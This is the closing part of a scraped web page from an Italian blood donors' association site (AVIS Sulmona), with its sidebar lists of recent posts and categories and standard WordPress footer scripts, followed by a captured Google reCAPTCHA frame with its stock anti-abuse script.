					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/">Rinnovo Organigramma Avis Regionale Abruzzo</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title">Categorie</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avissulmona.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-edition-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.avissulmona.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.avissulmona.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="93snGOmA6h61Z6qRL6caiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768954589232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>